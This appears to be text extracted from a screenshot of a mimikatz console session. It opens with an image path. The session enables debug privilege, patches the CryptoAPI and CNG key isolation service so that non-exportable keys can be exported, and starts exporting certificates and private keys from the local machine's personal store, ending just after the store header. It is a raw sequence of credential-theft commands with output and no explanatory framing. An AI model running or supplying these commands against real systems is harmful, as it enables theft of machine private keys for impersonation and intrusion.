 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::cng
"KeyIso" service patched
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
 * System Store  : 'local_machine' (0x00020000)
 * Store         : 'my'